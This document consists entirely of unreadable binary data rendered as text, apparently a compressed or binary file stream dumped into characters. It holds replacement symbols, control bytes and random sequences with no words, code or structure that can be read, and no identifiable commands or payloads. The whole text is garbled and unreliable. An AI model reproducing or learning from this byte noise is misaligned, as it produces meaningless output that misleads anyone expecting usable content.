�0>fRI���s�j�pDB���D���G�h$y�@/�|�3���{���'Ϙ�e��ܹs��	�Vm �1�aI�t�+��^TQ��;��xE`���)�'z6x��wE84�E5�0+5%�i�!��7���Uh��\����Vd��K�/�N��h��w�4ˆ��-7�7�TkK��/`{�݉NY��(\[�ޛ�C�\! �^�M��$���#l�_���&rh�LS��`�4�sw�����<�`%����'O��}��+M�D;�E�{��6,���AuiR]��PR��d�:����yW�}��Ƚ��Ȅ!�� �HԔ���D�CP2�
�[J��"u,^�U���?o+J)�(�{
C��8"E���Y,@w��tee��W�$ TQ��9z4���:	�.Q3@Æ�JM�'��)M�7�D�Z�������v`-��>�2������	D��}�Dr�?`#hg�> y�劍O�b��,;�Sb�	?��pJ^Sä��w�}���#��p������>O���� Z�،��D���-����C+�Y�y������_<�▯��M�A
Vv��3(^��H/]���A����6�a�(,�f4�3�L�����o�&�u�d%�����A;dHS���#F���{t��uz�mk��6���R��������0�5B�;;{�D����}�������Rlp25�k����� sǍ�7�������:k��tL�Z�#F-Ҙ�R� ��0�D�۾ۣ�����	<�����jN#�J���4<��tJ�0j�{����\��>G/���x����Nk\�k��"t��⛊*T��vU3㙊^��1 `\X�ɖg���:8&dޜ"�̠�FVi�0Q/�R�"���;�e����5��t:�2@��F4�!-�=��a��ޡ
ȃR�f��C���k]���D0./�7����x��1�v��6O�:�.{��ӆ ��㕁�<B]��Q��O�.^o5�{�,�:#��V�,ڂ�ZJ���b��l���`/���VO(M���h��~&;l�@9�}V�GK+�~\ �A�ix��U*]����)�<��4;8܆�^S�C�:U�Y����W4�C�_��TC@�$�iBRc$ռ�K��K�1���v
b��FR�d'K��d_0�̉4��.�v��-q��ԧޤ�}��I����� ]�e|�[��{ei_4(ҵy�2�	eZ�=�[R�I��O����{FO�=��#���2��܄[��6Cno�������ރ͊?C+}p�6]��E�!}������.ά�~��ϕk����/3��ƄT]��ޣ	C@�f��Z�����dA�Ͻ;����Gl\"��V�2���3�XK�0��d�^b蓹!����+"��Y�t�H3K��nx�����94�{VwhJt�u�P"mA��$�^4�K1���
�$}�K��)�%����c�(����k���C��1�G�v]<+_a���1�º�d��9$A3�k٠H|������C��jp�� ���b��,1w�&�աV8G�X�7h����p�� ts-��
J,��_l�pΰ��X�@>�Ogm��5�����yt1$�x��u|�ܜ�v�������T��K�["=φLءI ���X��S��I����qY�,5^�w	��xh-�^l(�k�vx>bC�m&��l�v���M%�/�6���
Ӏ��&���#-�i89l(��H �X+�����+��]@�k
"usUG���c����3t0���#����(QbD��z�Brm��I���t�*�Ԝ&b��曟��M?D�ݿ�����s	�'�,�da���_�/�/�?�G�X�KK��(��h���;�Ä�uu�Eq�����D�$�}���x"�s/L,0�Wޮ�_�e���KP�ûw��<�����]��~J+k�a>a;�#������������Woj�Kͷ~ �H�cM��}�mVi��>���z�>۴���~Ew?�P���{���;w�P=aƷ/9����wh��e�>�x�G��HM�f�bSP��"Z?(C���(�]�a �}h\�]�qǅ*�#)��S�[c;ch��:A}���ќ�o�NJ��w�Vg��Ou'*�K;�9(���:,�)��^�i���>����J��J�:��,�Mf+Z�i��m�#2MCqI�Ƞn��\� 9G�{�x>���d���n��5�t1}X��d}�1e����9s�iZW��6����̓��fq����ͻ�����=��%����g0\1,}*�I�E�p�j/�&aZ %�3��|ŪDV$-F=�&B� 饚Ru�X%��"A�'�d|(�Z���Z\`:�CM�$¥��Śan%����>����ʞ��C�j2��S)2�l#{,�?eB�<��J-�ֺ�ⅎ����45V%v/x�I�]��R5J�#v�\"�V�{�C��[�>dX�s���|�a����������4�ɛ�+_���׿&�HC��ޠ��{~���^a-�����M��t���E�ym����^��T]��!��<�c��09�ul'b ߱���zl"[�s���>x�{�cj��@�G[���>3�����`�&BP�6	�A��ƽ;����-މe�0��=������TXG<oq���R�{<�����%d��ǹ=��d���e]���S&�������-J�����A �6���R���7��.�t+�-a���0%:.��h�����zP׉�%ݱ+$��������|��jc Z1�<��og�M-+Ԇ/od-F�(ܫ)1Uw�K��::: ��I��R�U�*�Ui��!�!�GL\����4E���t���rvm�y���Hڄ���c��u�c0Ĝ~�=#��ӿ3GHi�f1+f/
��8��R�Y�p;�2h�Ls�X�XɦWx�4(�8�T.��`Q&@86�Ҵ'���8ŏ���4n,mo�.��,8��H�1�H�],=���TM��"�t�,Lro�ZX������`Gpo0>͖�{q_�2��T�E��j��|�����\E�=���c8����@�����[������^�"ſ�w��~�WU�Ox9�������������!s���}W4]؉4����`)��1A�,퀙�_��6����{T���^�K�����!��L:�yt@Iҿ X�`FSر��5�8�{��o`&��D�D�l(U��1�F2Jdkc8�C/OQkAAc ��z*%�pjd !�lRj�(�<�~��l�0�<?P���9i.l|=
ĵgT�҂`^��/�HMƌ�hf�(c]��K3�6h����P�_�e�m��<;s"_���Jq�Ԕ
�aIa �N5Zi��������(��0M�X�7o�=��䂶���0y�㘞4 �ۯSԍ��Y��
�ٵ5��#F��y�Ϗ=�A�}��w]���D6���8D��B�U�!�)M�6aU�WA��0��ր۶�f�j=�t���`N*QY��Ƹ�x�K���Ca(pW�݇��־A����-NB�k�oG�p�.�T�cjQ�J��a襹��>2�4��,�Z�x=�Z��k�ed��x��}(�T#V�$5Lk�x���̓��I���C��>��%�m�4��O���~�x��u@�a�A�6#т�ݻ{W��6��K/	�Z^YmG�b���E"H�����	�M�.��:�"�S����J2M�U���N1���2#<�r�	��vH�<�kl�������0�26���y&pGV�ҿk��(s�Z�Բ#���S-}�qxP�Wh�V\���M��q�0),��M?f����

J=��k[T�#41Z~��f�oXY��t@�Hl�nC���>4f^>^%��4U�+��s�`Vo4���3N[U��pa¯5Kۏ�[�W5׍y_4��:�]��	*lk8��"�Nױ�5�~˙]�l_?�cW?ۮ�͵�*�z^֟fݨ��瀁�h�7P�p�����C����P(]����)��\70�x��D$Z�T\)�(	S���Qg�MD�t�۪��E��Ǉ�>~N; �.b� �XZT?�X˒(E���1�R��D�<a���p!s��Ck����ŝM%�j4�١�����jU���l"u��qUV��J�v �"��q�A��ʄ���b3�<�e�T�����������v@0w0�>3��d�v1�H����2I�c"r���9�l���"5�K��?Ws�)��y�<k�?)���g�-bw���ca�q�Ǩ'0�f"/$�'d!d���X:��h��%�3�B���Z3�HV���8
�6צ�9����0�p
O�x(I�.,e �ю�;�	�X����Y5�Κ��5�+&F��d̒�VVաa��]��hxeË2��o]E�k��;&�h�q&�k��lj��}3�c�0��tiM�]�:N�X�c�F�1ׇTAB��	>��*<	���|R���]��]�j���6O~n7O�;����R��a.��`TG>.��@���Hs�k��rF�t�'�KF�kHs��&^cc��'�1fYI�:�U�״LQ��Q�.��(&GRR��yc��Ij���n�٭c��逭�a_S�De��1�c�IIa��0���W�6��$�Q
&.⠀�U͊w㶗m�H:s�׽RK��ڴ/���  ��G�j��hW ��y��	���V��@��X"a��ہ싴�Ӊ�1���֪�th�N]P�L��L��֒��0)�i�f��s�d܇���j�<�O�	ȇ���)"�@�"̦7�1=���&lk����Dʷ`�!3ֳ1�`	k)��K]�NE�P��.�U���0����ȘY�L�54�`:mCSSȘSpͺM5�J�dT�8�4��[�#Pg}�-]3��o���F�-��4PA�1�u�i��w}_n�M5��!wQޟ1�ԟ��C����U6_�&���J���v���u�I��:6�����j�{��$�Y��J��������.���I����Ґ�Jp��~"�������H��Pb������i���$*��x�#ߕ�U�
�*�EO5�6\ilT�orM�Y���܎��aC��4�.�����CM�4?diY�E���K�1!�GK�UYJ)�lh��h?��̇".�����P��$r�V����x��2	���&Մ�xI�j6�Z>��E����� bp�G��츤�|N�Ml�@a�Ga��m��������p�w` 904N�
=��6a Nq���ª!�H��K%�2Qz�f!dX���Sq��@s���ʟ/1gN#�0Fa�ձ�/�8;`�؜�VUM�9K~[�Z4��rf�\�2NE�Qi	7/R��&�<�l�L���t��&t��5�dl�yI�����4����̳�[������Ǩi>8�}b��y;M�����g��N������"~��_]R.�t~�,zG�i�Ao�l�i��._R��ɴ��/:h!�Ύ�n�#z����j���*-3�N��o�E�_H�p��$�Z�uqY��Rs556)m(��)�*�oпR�Ŵ�L$QɁ/is��D \�8��ޤ�#�Cr٩|7��n!F0���$�G�ւ'GU#�2�F��:/������ɺ��j��=�=3��
�R�_,���`�ڵ�>��65�g����⃍�-��5��Ú�Gs��T�Ŕ;������o��rZڐ�`))0*S��A�>v�2T$��m��G� s��Lo<�V����/�kJ�_�B9٧�\`�r���H��c�a��{g�<}���؜'Ƙ��n�	�Y��yc3wN�bS�sc83K�5k����ɟ!4렘Mm�}7�<[�D'�f��|����;h�ʸ,�o�ɳ2��E:�Nv�}���-җE[�g�v$-)J	&��6��*{�cq�&��ξw�4
�}u�VEAǇ�1lm�Hn�N�&��L��_^�Br[�) 	5K	.���_%�h����"p�40��
�gpG1`�r��jb�2�0�r�DÊ�!�kQ��`gY][�������~�*�&-�g6�g6A݆.(��A�U)�Z( C�Z]�M�x�&V��-J����<?G��@`��k�Zh�!���A�B���%�{P��XTCi0��h��ŔY!�v�U���!�X'��FMf�hve E�m3��5S�Þ�g��\s-%'��[\)@����lH�,����I�	Nׯlqeɯ����_��pƒ��q���&�yT4����_Ƥ���HRe�׬��/?������ΐ�̣��Ms��t�v*�q�hk��h����<��I����i�:�'>W�9d�i,��7 ��/B=:M$*�6C�9�`2mG_-E]�.�������A2��{��,�@���Y� ]�p���P̎�?�XT�MhR�S>���h�V�喢0�쬭����Fj,J+fbj��p��"#D�nZ3���HN2+jbUb�����V����Q�fn��s�.���q����H�,�[P�R�H�>�����<*��XQs�@
�=D�	���LqU5kB�P���c��]��h�>>�6���|��Ĵ_�F�t�k®��ې�����Ό�i��u��&��W%��M5��̫��/��F�ì׵۽B�p��W���pڠ�P�Q�xtK��1=��I�+1Ye�z~��ařU��Gȗs-s,�?!w��b�w� _���Y�n�C9���K/�x�>2dCb��ܤ.M�{�#=��@���;B�\����~�3�7!X%]����Kf�����"���#R�|��ߖ$���� sB�z����7c�F�!m���=Z^���8����te>�9�b�.�:Q>�LI�
�3̉l��2mk���ƪ'�(��煷�A���Z�$�忘S�$)�� �
�V>�sا�ᜠ��huuE���.�k�ݰ4�����2��Qm2�MP"G�Ǜ�q��%��ج/��8쫓����8ڛ�޵�s~��<��y��㛧�dӯ��7Ƿ[s���0��}z�)�Q{�׭�m8?=5D�80{�4��J޲_\g��sO~�3�4�s`|.�X�<�����W�^��<D��ߓk�s.`oyQR�&镲1�����הN���|�����g�J6J�Ο}A?�$kϸѤ�y���?[��^����Ǔ~ǋ	���߇N=�_7oޔ�I��������/��_g�?����|����<�<Ǽ������m>6�^����"��u���.rϮ�>�3=��1s���������>�5ԾF{�����F>�e,?��Ǳ�N������9k��"�i����;�(s4o��{1�o��yk�u]?�Ƣ����ָ�?�� �ݿ�w���?F��������� 8�o�ͿI����������������3��'�z˥5��=���z�/�e�{��͜��{��\�'���_���g�쟥_��_���Լ�7|�����\�g�g��7�>���<\�����������HAx�����ȏ�������I}u��b�����r>�{��c.1y����ܟ���������P����^�
��6��җ�����?���\���|N����?�����4��@���5����_ӿ��"���#������S���I���ʯ���_<6�����"����;�ȸ`̏kJ����=��7������#��ϓ7�ټu�c����'i8�}�:���w�_���CH�{~-��y�k},��Q����/�sZ���>�5�����0�����"ϟ7\�Ƿ��b0>m4
k���տ*��_����?��������c=�i��?���T��}��O�	��{�譽��6�}���o�|��'h�_�A�MKO��E�\���-�dF���≍h�w�b"8�ay�#O�����1�kϻg�����/ڠ��Ϗg���ő�~R�>�|�6�Fp���k�=�$��_��Ͽ�K�tl��]~�x!��v���|����yc�=#)-�̸?��-q�B�c�@�|�L��:�������0�L��:���=o�ț��:�;o��k���b\�����<�ƕ�p��4��:��\�ǳ0�����(���7̕�g��k_+?���>_�'�n�k	�H뚃��� �w��=���k�~��f�?~G�1��LB>3Ð�}��>[[[��������}������޽�k8-w:�4����8M�g��u�]�d4���.]C
ʹh��;8�,v���w��_�-���׀��!���s�s�R���؏uۖZ\2�9�/�(|�R�7H�h�l��%5\�\q}K�\��B����ώ�p���5���w�7HP�6��/����W����Rr�A
�3�9�p>���5H`��_��=1����>������~㞐,��q�mh���`��ƈq�q>�>�����o����|�i�b[b��9�Z�k��BD�c�%���;�.�{a���>8s����kE���iRh�׆&��p�^�\82���IZ��������,hgy���8?�_����:�{��|�bK�±�G���>@��-���`l�����o8Z���wz��c_�x�����E�ZN��;��Q?�����j�2��Q�Nb(�E	6w�̜�`N:��L��0_��{���k:t����-�����p<��3;\��?��C��X�N�1N��u-|��Qq,����,�g�r��:�h���A|l��?�� ��6�o'v  :�f����9>^~_?��c�����i��ȅ�E[�����k���������aysH�ag�E����|`~|�����y��yk_�c���\���c��k�k��-�����9��K���5� 5����@������Q�O��!�y���^�7����I͟���E\}pHѯ���x�8=��hB����-�qu��slh���.m���v"g ��������q�|�b�Γ�)�τ{���Oy?�4.HϹ�7�Z�\�&��/&?���X4y�i���6�������=s��~���,B,����g����g��/ZH60ۿ����̵p��>\��&��S'��$O���0���:k;�0��	/���ܶ��qu����;����q1��X#7���y��5�.�������뜔��JZ?������Ӽ�_õ�.A)g\���4Z���F��~���z\۵$�`*سXo�� �pi�|<��ؾ9º��=�BQ�z��<�^Dü�;�#���4�� �6��?��@������y�s;g`�ۋ�:�5X.��"o�0�>	�1�|At�ڜ`̓T�`0��[�ɱ@0��p�}�m�3P,>g�m�%�3��~>��?~|v�n�3������}�sƆ���|��0�i���6%��� �>�� Д���"�ky��(���8׃��q�q�q]���l�Y�pR�\�n�v�|�93��V��c�7�և`�#����p�?����@�`���lCR]-�?��]����I�3��k�פ�)��=���y�ښ�"�߆|�f@��F�w��;�9���X��iV��Ms�������������c>�8>��m��E<34-h����  �>p������8��M�4{�8K[�qu~,�\�_�a`��t��9A��`@H���*�����.�~�����	@sq��$�����c�6�3l�����a���Ǽ��'5Ǳ���[[P�o�E�
]���c�����7{��5O90��ۭ0x��¦�w��+��y���=�������D�o���%�Ħ�q�0������ρ����a��D��a<a�@�^S��vp<�-���'��Ի�����ұfq'�h�nߞ7>���>�(�a<rI>���?X��l���Y���u�Ģϟ��50�6��7\}�s@S���\�h7��@�ˮ&��8��c��ٸ���ً�K. -B�0�x&<#��zp��6������3i\n�9����-WoOk.�,��sǐ��E�t��k�� c�΄ֶõ[[��f��xv���67��%9g�`��P��p����3h���������A�;6Z�\�Ù��*���gr�l.�[�Qܵ7�X��y��]��A�mq�όk:��{l�E��Y[[Rwm��� � Ϗ�"���cإeyñ ��'�2�{�����p��"0ϐ�]��A�yncD�g�!������!����7_g�����v7�C�@_�9\��BW����yp8��]������N	p��;�x�Obp��9�+���t��10�E��y�"��1�6��g�:��;mʟ�
�r�y��;��_����u=0���G	�C���|���D��}3se��'��_p	�:;����������u���?��z������������c��1�+0~w�`�͢?���0�0���.ޟ��R���~����;8>�+n0�i����j�?���
�n�p��wx�ݏ�|w���7[n�t�ɾ�B+�2,��{�q�ܧ1�o�;��s �s��x&wy�1�ݪ��☶K��ۼ������!�r�}��	���/_;mwz�C����RWs�s}��o�B_�y����/�|���+~�8_��}�����
/�K{�>����0o���9'�y�}�z�- 9w��T`H
m���jxRh�A�gϽ�bƩ����\��@��P>.��瘭K��q�,�
���C�:ɰ�*7���<�ѵ�6T�W�����x�S[S�&%��k���]��9rM�����͠mO,4��±�*ql4�4����PP�\����f�u��=���m�<�\-_��6 ������3	4��Ce��1�y����@j��޵� ��z�D ���=�v��a=b�q=�=`}Tc�����ϻ����Gpln&ȡ2���{cO���k"G%�>��CSqx�� j���)�s�5�E����s�/�9��gkkFmz�E?�^2��;��h~�f�0g<�s#-�ͭ�ن��At��3� �b4'��1> ���؝�,f���a�s�t�"6{��|8�]߽91ΙE�����sx}s��}��N�qpn��=1�]N2��͖w���5�a�����	`�K��b�>6�w��9v��k���y0.(�&�\9ó�X�q��׾�΍f+���}�w)y&��݅����L�?�.���������/��<���g�D��\�r"���͡I@��s�Ib|
������N�.���b+"=M�u���{�n�S���g̙Cɞ�&�e�m������ɟ��r���/��z��vWs&{Rs��m�n�����	q\������7��҅H�2!c鱖~�G�my[H�jk9�6o�s�2��"��6������������',0O����5y�T
f�N��X�8�ױe�#�!�x��x7��Ӹ��b��W󌻹�w��ysOG&\����t�ya�Z���ġk�x�p~����9�S��!��v-�q��:A��
��b�C?�C��<�c�͍�3��M�d{�}����r��k�X�y@/4)�����V �k�N0r��S�90�]�
g�m�o 0.�ƥ-l�K�N���>�����ݢ9,���Z�?���L�k׼���p(ѱ}����>���Y�������J����)f0�'����ZvA4
����"}z޽����L��ǚ���0ٶm�f�]����Iv�v��a��9V��=��)��<8�I���-
ͱ�w�4P�%;��}����{?�S&�X7��s�F穔�~9v����V�'�U!���W���^HE����RB�l����4O5�5�9��6�8����~9��ϕ����@�qu��~��7���6OՄ���x�X�fƿCJ��.���#��̄�ظ�߳ٸ���	���r���9��v�<}��g@C: �C���lun�~��p��}��<�3���X�}�{��x߻RC埻lT�֝�_�x�<Q~=����=��_���>�����5���.�?�fWڥ�����7��^�1�}�kc���s{�i{1_�]{�}�ֲ��c}������y���I������ff�[$ם���I�N��c��J�������u�oއw�<�xa�����}C��2��5���bG�M�;S��Y�?�������_y�5gT���=��9#'69#���������wgN������ܰ��r��s����5�Jn���aX>+�joZ�s���W�H�BP�Q��sq��3'�9����q�SWN=�u���>����
�Nr�7>�s�3��F���Z�\x~|>����~���9����I��z�ܱ�͸��Ͽ��|N�|������s�w쥜Iy��ᜯ�ɩy��8�kq���gq��[axʣ.�~ހ�};z�s DWa�xj"�����C���-��۟��{@I���=K/�ͯ�}�U��{� 8w���;�9n��=�\�5 ����6Ho>������}@J�Gr��S�tő*���0sݼ���W��]��6G�k޳L�/�u���8Ϧ��{F4��_W�I0��阽��!��챋�6<����6=�^������m5x�<0���<8�]�uwu�<N2�T�������j>6]�X�֌���v�v�-���ǟ���7̙gvh��w-h�� !��_����k��ߞ�v�|���C��>������S����9pZߙ�)O�0�y�I{ѿ�ڋ{��|������3�݉����lиVW��R� 1����u��۪�"�Y��E�?���wN��}�Ӯ�q���Z#��W������1:�Ƶ�<H�:�o]��8�}�}2��g���=��>����_��睓���5�QƵ�����<�I�}^��) �Ѿ�����˛��3�.�`h-���B��3�G<�9�����u��gY�}X�8�?��_伓�ߖ��_W_��I�i�ޜv��_߯��I�</r�����夹l?sޯ�w~��ߺJ��ڢS����>�7�]cޞߓ�|�;�ٟw�5����������'��Is2�]�\��y{�,�??�������������j��<Z~��������[W��G�v
�G�����:q�`������?`�C���������5��8i��[4y�"΋n���v-�E6�i�Z�9��E�}�y�u�Aާy�Nx��cy��5N���[_��W�z�5q�G���������,D��%���7���������1�����D��˯ӏ������Nd\���+��+�ܼ��""��k3���Y&�ݯy6. y��a�n�f?iw]�K��G���!�<��O�W�5��3����"N���>�����>'}��ע�E���	}�SW���۴H�q�GWx�W���]+?���6�~����,�;�<�����΋��b���o����X�L?��>�[ɯ�4��ɤ����[��?�&z��?���:%��ڼAy���_+���ݜ���-_8'�3�y�ktڦ�:���\d|imf��~�9]���	N��k���N����2���2�O�q����-o��������1-�Ƽ���}4�}�;����7����u���{ϻ��?���h�?���l�"��G������>�3�����Ʌ��LHьS��淼A��G��������h� ?�}�D@�{��b�h�kmq!N������Gqa����h/ڋ���h�	�XЋ���h/ڋ���:j/׋���h/ڋ�몽`\/ڋ���h/گ���q�h/ڋ���h�������h/ڋ����j/׋���h/ڋ�몽`\/ڋ���h/گ���q�h/ڋ���h������^��E{�^����c�?z֋����~���}�����E{�~#�w>|B?����pr�v{��^���G?���^8MT������U���_~��m^���WC�jM�YUU:..6�c]��o��j�d\��"�T�������'R���B)w,���A!�-�z����n\�F[��h{g�n?x@���}�5b��
*�o�7�'O�чޢ�^�+W��tZQ(z4WtppH;�����zpp /��pH/���t����4>8���C�렚J�1��mP�RbʣzJ�Ʉ�����[4��K�g�h�/�����˯��҈�T�����eI��*�@u(l�k�)��/O����i3�av�=�t�sSg+�(�,�t�a����h��E��S�4�x.�o��X�y.�x,?�u�n}p��x��!���������۷���;�x@�Xј��2u�aJ&�1���l�/^HBO���#�ǲ�B]�1���@�ݼAo������g�d��t��.���|m�g�҄���dJۻ{��R�kW��%�nW��y�
�����`���+T�|��*�4gX��j4���9yFy^��B��A�N�Z�s���9��3	X��ΛΑ����o��㚾��)����,��~�V��/�,s9����
{�~�߰>m�+������u�}��;������?q)}�u���;l�x�R����d����k44��>_�s�����=�x�3����30���C�1Kχy*i��
^/Bk�5�km��G��Ȯ�-�do����z�zIi,ufx��:�u�4>V���c���iz����ȯv������=:�TB���H�ĿhSc��i!;>'���l��7>]���cXM,�M���!�c@p�z�&]������}yM��D��qZ+�Ź�40q;��C����!3�[w�0q�У�۴��/�I�L���>��t��ف�����s_AP���VX�>F��g
��I�Y|�<�P*���3�ك,c!��4+,����:�!I/�3?{�4��^�X�3kfR6Z�L����ÙP��td�~2����A��wB���	�k���K�b*�$�2&)���_�_��te�h���c�Bx���.o��dL��([oF���͋���֔�<���7������������P�PtLk{z��}w����c��xi�
[+K�,M�)��V��Q��)a�^,���ٵ���:e�L@���|n�y��E�XH��^+q��3A�s��|��i�I�vVw?./�r��>�!�5����c1꽆�ΐ��q�}�k�7�vi�����k��3���\�oƜ�(�6�����q��?s_��=����1ߘ�)���d����L�aZ�,���g�7�jĢ6E������@V�SU�ٱ�ׄ�,���W��;�>�ۉ�����]�'G��w&���Rf�7P��-roue��~��V)_�8�NR���iu�Ѹc�1��o�7�2k@�~�&���u�G{4ai�����z����7b�Yz��@�	��&�������?|,��ѓ�̸�p\��z�0j���a�6>��ƆH�=f`�P	���]T��W�~(�d�X�+��ci~"ǖ2!EZ1`f�,�ftU���ƌI�H���ω��v-���6�%���Y�g�=fҲ=k.��tc�mX]� �ظ(�39<���dy4�͍U�2
K�0{�>����������aSNE�e9�\�A$��	�\�xR�F&��ߟ���D�s�F�ظ���c`&�|x��w���C��}�����~�ߠiy�޻�rL0(��2@��ֈ!e�!X�r��T+�W�"��1�{gx4یQ�t�n��i3Μٴϟ'��k�]S#[�ͳ�D�g4?2A�b�u1ޟ.d���T���LY�92弖�)�S������#�&�n5u˶�u���u=7�k��`��C��mu�}���/�O��s�:�(l��i��U���:1���|�cLف�1	��ɮN���Ą�m�ӵ+��n0�y�	3ք �����'��ZSou�7�T�43�X(D3e��3����w�k�z��X�s�,)@#�(c�*%\�*�4z=~ߏ�������۬�-���֖W���PE �Hq��7JX�]�!1T
b��R-K�$d
Vac:,��r�6vK�9��ID�q�+��fJ�	�~E֛9g�[V�	�)3 ����ڪh�T�iČ���K�#�	~�Ur��Sِ���R*�d��6ֳk@#��`Ƈ��r�R�H̔4�����Z?;�(�W?���O_�O'o8<-��ݧ���݌��<�L4
�q4#�bLk��`��0�jgXcmAŏ�bT]������c��}��\���m�K�������a����x��L��c��?���coa�ƣ���C��Q#����n�5���� g��4�X������u�ԡ��$	[7��5?�q�`Ȅ��h�uv\l#f�%a ���z&}Vj}��9t�;�VЇzl�=}�ۉ�5�n��'��Bmd�Of
�/�rFȾ+2i
�f�l^����_��!��:�}�3�a�%�ccz��O:�C����b�T1#�0z�g՗Ɋp!`�����}x�!C?O��!۪��c���`� 2:������j��Yj_^Z��wE[X-Q<'����Jr0ͼ�٤�5f6O�7ʱ~������4����LRK:)���k�~�l�\��ͯ1�ύ�5�O�����2����<����î�?Ә�3�W��	ם
D��]Xs�l��/3-h�{{{t~uS�_u����w����@���p�����f��g��`�����!�`C�:0*m]�t\�ə�B�q~w����]BKZ���WbSȘc�s��5���@�oۺc�߷���v�ymF��T��������=z������-���'^h񭬎�*ۭ�_�NkkJ�>�+�����9�����&v�9�c��QhBμ����ׁ�hk�iΎa���n0h]�$���>�V�6������Ϟ�Q�TWA�R�K#h�j2��qb�U��S[�|�5�L�8�n������&z�a�/|����-�C��,U�0��`����( �㟦������c�}�>=�z�̍�v8V�о G��,Q�Rt����OEz+�>�H��̦��9�)�>k^Kt��e����ّ�T$��4�$�ؘ�#��˲1�� ��0 ��ٕ�kE�� ]�����G�Xگ��"3ڒj�ʸT�`j%Y�Ѓi,X����̀����Cv#Z�/�\N��w!!O�bXP4��#@-Z6�T�?D3�A�ph]�j�k�ǲ�m5�߰�jUyT0)Bz^�QƒN����Hߓ���[AԠ	�#��c�f�P#}�� >�&�Z�@����9	Eh�\���[���g����Ǐ��~�����&={�L�����y�W�;�!�:?��_�7?��\H5�@�q�'w79�ޮ)<ǭp&l���c�AЄ���:��?�2
��@7�Ϲ�Ne\!V���*�>�����\�!��m!%�����'�*-Ub{��;u��������9*�6���}�<�ш���>ְ �G�P1�fD{�����t�_;,i��,��o{@a�F(��Ԡ�I0��N�&} ����Q�6��>m��ȦV�(O�Xs�d&���/v�ҍ��p��J�j�.����nIx�VSK��9�X��F��i���
�Tf�s(����ha��ǨT��=X5�����%�7زF��0/,��Q̈́e(�/8ʌRd�w�@	�h �����FD�j'�jh^�zfbl��2��^�{��2����0օi�X�`\�cn����b�C�b�o�l\JӴ\��FM�ǚ;��m+r���ȱ[Z�$�|=���mU9��@U�/��q?�0y�&����d���AC�M��ͤ����yp%ڬ-/�1.���jA]t�}O���.��O�ݺ}[�0�xA;��9��d��=����֣G���Џ���/}�y_���.�r�Z���v��2C�=I����'�skN�k�����+E@�4��O�fHJ��8����$u`����:v�e&l�.D������p,{
{��F�a��jދ�dҿ��uX1Q�3B�p�2��1�1xF�yƼ�n��ȫ�4bF4���eqg���$�H�!�>{ʆ��l���m�b�`���2?ބ�n�LL�~���Qɺ)T5y�מ��&a"6���0�_f�Ͱp:�#PyK�up�G��7�qB��ԢҘkc�f����:���.yAOEK�z4�h�a��@��(�]�w�h9�{ߡA9�)�)4b8��ܙ�T(�N��k�MA�!��(	#���?��%�!��$�3�}�(��m�:Q��v�aca��hB�5��.3+�_Ws�H�r[���H�����#G{��p!^��Ƽ���<a�wI����Zꆞ��8��Y����ޢ�ŗ"�=;�	��L���?A�a�9PA�ż�W�~�{S�>������?�?�vqH��˿MmP�Y�e�j�y6f�N}��hQPF���b��)TX$���W��wK��	�A���U������6�{�`���ߝ�]A^��	󎐡�`$0���*��qX;G�O�W��ϫ[��q��[��S�*�J�}�t��ץ��ҹM�=R��3���=:z���x F̨
� HC������Z�_b)�����S&x��x`��.ӵk���W_�>6CT�N��&����;��!C	�����:�ͦ���/��v�)��` �N�@���ܳ�0oÜ��$mI�g3�!�:�2ދ����렻&����D��ڻ�%0?N�0�%pր3�
k�`bpT���q�������:=�17�J��l�61��V��������Z6�J��((̬�`V#�x�&�SA ��Pwbˍ�g;��(�1�~an�7��@1o���B̖6r�q�<B3�(�p;��k�%.7����Ӻ��� ��|�`���5ݯ���4y~�o����66.�g>�y9���hsd���.�/�\�Q�I�� )°xl���ެ�J'�8C;3���A��Q:�u��Jb�`KBG�]�@/�a�Q���K%ذ#�KD&4�sS���ݿw�7:��ĝ��C��ֺV����%��X
XZ[�W��Lo��]�|��4�YO�N�ĻϞ 
���KZg�,��<�}>s�&�����I�?u{t��d��d�aODU����q�G�)-�F��ʙ�W�k�Nb��%�ʋ.e����Rm�G��y����F%��
�#��;��l��x�/0��GC���!����+�����=�<�\�l�*�J u����h�,�U�@ ��uAs�X�ѭccs���p��"4h��ޢ��yZ�3}�9D�K	Z���̓���[�y0b~��#@K���̸��r,��z�����*��y���0�4���g��Hc#S�?WQ�����{fZw弉y�IMMPQ��(�fY&����mђ,`{�~�g~�����c�C�s��9-?��i?so���R�+����"�B��;�\��~����`��aL777el666���v�?c|1֮i��qV���B��a4ϫ��@�?�2����ҥK��%�W��%��������� d���c	`�F,��cӔ���
����Fva}�^�Mz��k�\��ŋ�]�׳G[��o�����m`c��
�mer	Y/	�����:1y�`�Yk[e(��͕8M�c��	��;	+�O��S��?���dɤ�Ra��侺�B���yc����1�209��CP��-Mdo�M;�LT�Imm*��f�)י��s��t6�\��va"m���m{R��=� �:^�pӆ��{�-�P����m	�5P�㚪MR�Js*��E�"�":J0"�����_�$����+1��O��.!k����ݺs[�s�SeY\�Z��63%w��1��mB<?��W��U��<3�y��1l�~������&����縐�ood����) g�A �WFCz�4nw{W���p�F��%|�W&{\�]��Y��5z���վ�tC~YF���B7�^�5�E��R~�͹�7�SŢ��
c�2��`(��VBZ����H��`�
ϟ[�7_�I7o�B+�>۷���V���������߾E;O�xe���2���}�,'�*�,��%�� eq>�����Z�кYخ���#�v'�'�'��#+¥C�ii3R֙Zh��M\r�	�6�>gv����y���o}�~��⦐tN{l7�}�Mc�Ǘy㵚._���ؘ��Fy�R���6kZl�d�!D�i5f<}O��עP�_j��k����uN]��!�������,K4�>���C���O�'�YBg��N�+�� z:��$��a�,�}�o�4�"�j�+��@w�ܡ�����,�Đ	 ��g���4AO��?'���_��_��}�s�U�Fln�� Hxuy5	 X��0>�U戆c{� �*��#c[q�7�;��gbŹ��{��?���7ݼ|�m�pؠ�����ex� *ܳ��KH�l,��Hw�9x��O�ϟ�M5���N�0c�F��s��O��1C�C����"KFE;�ɿw�=���.oR���a���x-�_�:�� 9�2�S�+O��1��$*�7�X�+���\b@�VNj���M^D���wM(�&8/���߉MI�Y֌���a�m	v޺(�~ҞS:����ޥ6�14��Ŭ�I4!A҅�k+嚕t�M)�=y�~,s��O�Y[e�ʍ��a�XXc�bt�
